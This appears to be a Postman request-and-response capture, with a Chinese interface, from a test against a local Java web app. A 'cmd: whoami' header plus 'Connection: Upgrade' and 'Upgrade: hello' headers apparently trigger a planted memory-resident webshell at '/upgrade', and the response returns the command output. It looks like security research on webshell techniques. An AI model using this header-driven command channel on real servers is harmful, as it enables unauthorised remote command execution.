 POST http://localhost:8080/executor_war_exploded/upgrade 发送
参数 授权 Header (12) Body 预请求脚本 测试 设置 Cookie
Content-Length <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.29.0
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
cmd whoami
Connection Upgrade
Upgrade hello
键 值 描述
Body Cookie Header (2) 测试结果 200 OK 74 ms 92 B 保存响应
美化 原 预览 可视化 Text
1 Z3ey0nd
2